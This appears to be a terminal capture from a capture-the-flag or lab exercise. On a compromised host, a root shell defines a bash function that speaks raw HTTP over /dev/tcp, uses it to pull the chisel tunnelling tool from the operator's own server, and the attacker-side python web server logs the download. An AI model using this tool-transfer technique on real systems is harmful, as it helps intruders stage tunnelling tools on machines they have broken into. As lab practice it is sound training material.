 root@nodered:/tmp# function __curl() {
>   read -r proto server path <<<"$(printf '%s' "${1//// }")"
>   if [ "$proto" != "http:" ]; then
>     printf >&2 "sorry, %s supports only http\n" "${FUNCNAME[0]}"
>     return 1
>   fi
>   DOC=/${path// //}
>   HOST=${server//:*}
>   PORT=${server//*:}
>   [ "${HOST}" = "${PORT}" ] && PORT=80
>
>   exec 3<>"/dev/tcp/${HOST}/$PORT"
>   printf 'GET %s HTTP/1.0\r\nHost: %s\r\n\r\n' "${DOC}" "${HOST}" >&3
>   (while read -r line; do
>    [ "$line" = $'\r' ] && break
>   done && cat) <&3
>   exec 3>&-
> }
root@nodered:/tmp# __curl http://10.10.16.2:8080/tools/chisel > chisel
root@nodered:/tmp#
❯ python -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.10.94 - - [18/Apr/2025 16:10:33] "GET /tools/chisel HTTP/1.0" 200 -